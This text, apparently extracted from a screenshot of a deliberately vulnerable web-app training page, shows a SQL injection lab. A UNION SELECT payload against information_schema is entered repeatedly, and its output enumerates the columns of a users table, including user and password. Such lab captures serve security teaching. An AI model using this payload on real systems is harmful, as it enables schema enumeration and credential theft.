 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x7573657273 --
First name: admin
Surname: admin
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x7573657273 --
First name: user_id
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x7573657273 --
First name: first_name
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x7573657273 --
First name: last_name
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x7573657273 --
First name: user
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x7573657273 --
First name: password
Surname: 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name=0x7573657273 --
First name: avatar
Surname: 2
More info
cution
Blind)